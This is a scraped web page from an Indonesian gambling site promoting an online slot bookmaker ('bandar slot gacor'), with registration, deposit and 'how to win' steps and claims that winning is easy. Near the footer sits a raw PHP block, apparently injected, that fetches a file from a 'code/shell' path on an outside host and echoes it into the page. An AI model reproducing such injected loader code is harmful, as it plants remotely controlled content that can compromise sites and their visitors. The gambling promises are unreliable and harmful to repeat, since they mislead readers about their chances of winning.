			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-963 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-963" class="posts-entry fbox post-963 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Sano Nggoang</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:29:02+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja pasti sudah tahu dengan bandar Slot gacor di mama di bandar ini juga pastinya Anda akan dapat main Slot lewat cara online. Bahkan juga bukan cuma itu karena oleh masuk serta main di site ini juga segera bisa mendapati sangat banyak keuntungan.</p>
<p>Kemungkinan di sini Anda belum demikian mengerti apa keuntungan yang ada pada situs yang satu berikut. Walau sebenarnya memanglah di sini juga Anda sebagai pemain perlu mengetahui keuntungan apa yang bakal diterima berikut  perihal apa data menarik dari bandar Slot online ini.</p>
<h3>Mari berteman kembali lebih dekat sama bandar Slot gacor</h3>
<p>Buat Anda yang benar-benar mau ketahui mengenai situs ini semakin banyak pastinya ada begitu banyak info yang sebaiknya dicari tahu di sini. Anda pastinya ingin tahu kan dengan data apa di web ini serta yok baca saja lengkapnya berikut:</p>
<h3>Keunggulan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di blog ini lantas pastinya ada banyak keunggulan yang dapat diperoleh didalamnya. Tetapi betul-betul untuk hal yang ini jarang sekali dijumpai oleh kebanyakan pemain.</p>
<p>Dengan masuk dan main didalamnya pasti akan memperoleh Live Dukungan 24 jam tiap harinya lewat LiveChat bahka Whatsapp. Ini yakni suatu sarana konsumen profesional yang bisa siap memberi dukungan Anda.</p>
<h3>Apakah yang dimaksud bandar Slot gacor?</h3>
<p>Anda lantas sebelum masuk di site ini pula perlu ketahui berkaitan apa itu yang dimaksud dengan bandar Slot online gacor yang jarang-jarang didapati. Bandar Slot ini tentu adalah satu diantaranya tempat yang siapkan permainan Slot.</p>
<p>Untuk sekarang ini pastinya games ini lebih ternama disebabkan simpelnya mainkan games ini . Sehingga, tidaklah aneh jika ada banyak orang yang mau masuk serta main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang tenar</h3>
<p>Sehabis Anda masuk serta main di web ini lantas tentu Anda pun perlu ketahui sebuah hal perihal web-site ini. Di sini juga sudah disajikan provider yang paling gacor dan yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Permainan<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Kenal penjelasan RTP di bandar Slot gacor</h3>
<p>Saat Anda masuk di website ini juga akan juga kenalan dengan makna yang barangkali sedikit asing di bandar ini. Umpamanya RTP yang kerap banyak dikatakan di blog ini. Untuk Anda yang ingin mengetahui jika RTP ini sebagai kependekan dari return to player.<br />
RTP ini merupakan istilah untuk suatu permainan Slot online yang gacor yang bakal siap berikan tambahan kemenangan yang paling. Rata-rata games di bandar ini miliki RTP di atas 95% yang besar apabila dibanding games lainnya dalam website lain.</p>
<h3>Pemahaman rebate di bandar Slot gacor</h3>
<p>Umumnya dalam permainan Slot akan ada istilah rebate yang kemungkinan Anda juga belum demikian mengerti. Rebate ini merupakan istilah buat hadiah yang kan selalu diberikan tiap minggu yang dimaksud bonus mingguan atau mungkin kerap disebutkan kontan back.<br />
Cara deposit di bandar Slot gacor</p>
<p>Anda yang pengin bermain di website ini lantas pastinya akan cari tahu sistem apa yang bakal dipakai di bandar ini. Semisalnya buat deposit saja pastinya dapat pakai E-Money seperti OVO, DANA serta Go pay.<br />
Bukan cuma itu sebab di blog ini lantas pasti Anda dapat memakai bank. Akan halnya bank yang dipakai dapat dengan BCA, MANDIRI, BNI serta BRI.</p>
<h3>Langkah bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk serta main di sini memanglah bukan cuman untuk main saja. Karena di site ini juga mau bisa jekpot agar banyak mendapat keuntungan. Tetapi, buat yang ingin bisa jekpot di website ini penting pakai skema Slot gacor.</p>
<h3>Peroleh keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas tentunya segera akan mendapat begitu banyak keuntungan. Akan tetapi, sudah ketahui tidak bisa bisa keuntungan apa dan yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk serta main di bandar Slot gacor lantas pastinya Anda akan mendapat sangat banyak bonus. Ingin ketahui ada bonus apa dan yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Buat Anda yang pengin masuk di bandar ini pastilah harus tahu berapakah depositnya dahulu. Tentu di sini juga menyiapkan deposit yang murah yakni cuma 10K. Pikirkan cukup dengan 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang terpopuler<br />
Saat sebelum Anda bakal masuk dan main di web ini juga pastinya  memang berikan banyak provider yang gacor. Bukan itu saja, sebab semua provider yang diberi tenar sebagai berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Permainan Slot yang ringan meraih kemenangan di bandar Slot gacor<br />
Buat Anda yang main di bandar ini lantas mungkin saja tengah menanyakan ada permainan apa yang gampang gacor. Ingin mengetahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana langkah mendaftar di bandar Slot gacor</h3>
<p>Sangat banyak info yang telah Anda pahami dan apa terkait games yang gacor. Kemungkinan Anda lantas pastilah berkehendak untuk selekasnya masuk serta memainkan. Tetapi, awalannya pastinya penting daftar sebagaimana berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Ponsel.<br />
•Kemudian Anda bakal berada di halaman pokok webnya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar dan bakal tampil form register yang sebaiknya diisi.<br />
•Sekarang Anda mulai bisa isi data yang mencakup (Nama Pemakai, Alamat E-mail, Kata Password, Verifikasi Kata Password, Nomor Telpon, Mata Uang, Nama / Type Bank, Nomor Rekening, Nama Rekening, Code Referal (Apabila Ada)).<br />
•Pastikan isi seluruh kolom di atas memanfaatkan data diri Anda yang tepat.<br />
•Jangan lupa untuk ceklis sisi kolom perjanjian.<br />
•Periksa kembali hingga tak ada data yang keliru.<br />
•Jika telah percaya silahkan click submit.<br />
•Selesai serta saat ini cuman perlu nanti verifikasi dari faksi bandar Slot gacor kalau Anda telah miliki account. Dengan begitu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda harus masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga tentunya bakal ada argumen kenapa Anda harus masuk di bandar ini. Ini pastilah karena didalamnya banyak kelebihan yang sampai ini tak bisa diperoleh dalam website mana saja.<br />
Lantas apakah saja sich kelebihan yang dapat diperoleh di site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang simpel dicapai</h3>
<p>Untuk Anda yang mau tahu apa keutamaannya tentunya terdapatnya kelapangan akses setiap saat pula dimana-mana. Sampai bandar ini juga dapat terjalin di handphone, Tablet, Netbook juga PC.<br />
Proses daftar yang kurang dari 5 menit saja dan selanjutnya dapat selekasnya login serta langsung bermain. Sampai bandar ini juga sudah sediakan link alternative yang dapat dijangkau setiap saat tidak adanya masalah internet positif.</p>
<h3>Deposit withdraw dan live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain juga yang dipunyai oleh bandar ini karena udah kerja-sama dengan lebih satu bank lokal contohnya BCA, MANDIRI, BNI serta BRI. Bank ini yang kedepan dapat dipakai deposit.<br />
Tetapi, tidaklah sampai dari sana karena bandar ini lantas memberinya tambahan sistem deposit OVO, GOPAY, DANA serta Pulsa 24 jam. Servis di bandar ini juga profesional dan begitu ramah, CS service di sini siap layani keluh kesah waktu 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga pastinya bisa mendapati promosi seperti jekpot yang dapat Anda menjadi peserta anyar. Umpamanya di sini Anda dapat welcome bonus 100% yang dapat di-claim pemain buat mendapatkan keuntungan berlipat.</p>
<h3>Keamanan dan kenyamanan terbukti di bandar Slot online</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas terang dapat mendapat keamanan dan ketenteraman waktu main. Tetapi, bukan keamanan saat main saja sebab ini terhitung mengawasi data pemain maka dari itu tidak tersebarkan.<br />
Seluruhnya data yang sudah didaftarkan di bandar ini lantas pastinya sudah terenkripsi dengan aman. Karena itu, sudah pasti ini tidak dapat jatuh ke faksi yang tidak bertanggung-jawab.</p>
<h3>Langkah main di bandar Slot gacor agar ringan menang</h3>
<p>Sama seperti yang sudah didapati memanglah siapa saja yang masuk serta main di bandar ini lantas arahnya tidak cuma main. Banyak pada mereka yang punyai angan-angan mau raih kemenangan di bandar yang berikut hingga harus mengetahui teknik mainnya.<br />
Umumnya banyak pemain pemula belum tahu bagaimanakah cara masuk dan main didalamnya. Buat Anda yang ingin mengetahui apa langkah kemenangannya silahkan langsung baca saja secara lengkap berikut:</p>
<h3>Ketahui kepribadian permainan di bandar Slot gacor</h3>
<p>Teknik buat dapat meraih kemenangan di bandar ini pastinya ringan karena langkah pertama ialah memahami tiap kepribadian dalam games itu. Sebetulnya tiap-tiap permainan di bandar ini juga memiliki ragam bermainnya khusus.</p>
<p>Karena itu, pastinya di sini juga Anda jadi mesti coba buat mendalaminya dahulu sebelum akan bakal melaksanakan taruhan. Disini juga Anda bisa juga studi bagaimana beberapa langkahnya hingga dapat menang secara gampang.</p>
<h2>Tak boleh terburu-buru waktu main di bandar Slot gacor</h2>
<p>Selanjutnya ada langkah ke-2  untuk Anda yang pengin masuk serta main di bandar ini dan pengin menang yakini tidak main dengan tergesa-gesa. Memang games di bandar ini biasanya benar-benar menantang.<br />
Tetapi, di sini lantas Anda pun perlu dapat mengatur emosi saat main didalamnya . Maka, bisa mencoba dahulu buat coba management saat yang bagus sebelum saat lakukan spin di blog judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodal rendah</h3>
<p>Teknik yang lain juga bila memang mau menang main di bandar ini yakini pakai modal yang rendah dahulu saja . Maka, di sini lantas pastinya menjadi pemain harus cerdas memakai jenis betting seperti bet kecil serta bet besar di tiap perputaran.<br />
Dengan ini memang dapat ditegaskan Anda dapat mendapati keuntungan gampang memperoleh kemenangan . Maka, ditambah lagi buat pemain pemula seperti Anda mesti coba metode yang satu berikut.</p>
<h3>Main di provider gacor yang terdapat pada bandar Slot gacor</h3>
<p>Ada pula langkah lain biar Anda dapat menang main di bandar ini secara gampang adalah coba main di provider yang paling gacor. Masalah ini tentunya udah diterangkan di atas kalau ada beberapa provider gacor seperti pragmatic play, habanero serta masihlah banyak yang lain.<br />
Maka mengupayakan agar bila betul-betul Anda mau menang main di bandar ini tentu kuncinya dengan main di provider yang gacor. Dengan begitu, pasti Anda juga akan dapat menang dengan gampang.</p>
<h3>Putuskan permainan yang termudah serta gacor di bandar Slot gacor</h3>
<p>Disamping memutuskan provider yang gacor serta untuk Anda yang pengin menang tentunya penting dapat tentukan mana saja games yang paling gacor di site ini. Contohnya di web ini lantas ada games yang gampang menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Sehingga saat sebelum Anda akan jajal games yang lainnya semestinya coba dahulu saja permainan yang berikut. Karena itu, untuk dapat menang juga makin simpel serta gacor tentu saja. Ditanggung selesai ini dapat sejumlah keuntungan yang bakal didapat.</p>
<h2>Langkah deposit serta withdraw di bandar Slot gacor</h2>
<p>Langkah mendaftar telah ketahui dan trik main biar raih kemenangan di bandar ini juga pasti sudah ketahui kan. Selanjutnya, tentu di sini juga Anda pun perlu mengetahui bagaimana caranya untuk dapat deposit serta withdraw. Kemungkinan buat pemain pemula ini begitu sukar serta yok baca di bawah ini.<br />
1. Deposit<br />
Untuk Anda yang ingin mengetahui trik deposit di bandar ini tentu simpel. Tapi, yang ingin ketahui dengan jelas dapat baca langkah tersebut ini:<br />
•Login pada web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini juga pastinya Anda memiliki hak tahu bagaimanakah caranya withdraw buat melaksanakan penarikan. Akan tetapi banyak memang yang belum mengetahui serta yok baca secara lengkap berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw serta click.<br />
•Setelah itu,langsung buat isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu cek kembali hingga tak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah tadi berkaitan apa info berkaitan bandar Slot gacor yang kemungkinan sedikit Anda kenali sebagai pemula. Sebab sudah ketahui pasti ini merupakan peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-963 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-irish-poker-2025-bonus-terbesar/">Agen Irish Poker 2025 Bonus Terbesar: Panduan Lengkap untuk Pemain</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-irish-poker-2025-resmi/">Situs Agen Irish Poker 2025 Resmi: Panduan Lengkap dan Terpercaya</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-sano-nggoang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
